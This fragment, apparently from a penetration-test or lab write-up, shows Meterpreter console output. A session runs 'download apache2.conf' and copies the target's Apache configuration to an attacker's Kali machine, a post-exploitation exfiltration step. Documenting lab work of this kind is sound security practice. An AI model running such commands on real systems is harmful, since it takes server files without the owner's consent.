 meterpreter > download apache2.conf
[*] Downloading: apache2.conf → /home/kali/apache2.conf
[*] Downloaded 10.34 KiB of 10.34 KiB (100.0%): apache2.conf → /home/kali/apache2
.conf
[*] Completed  : apache2.conf → /home/kali/apache2.conf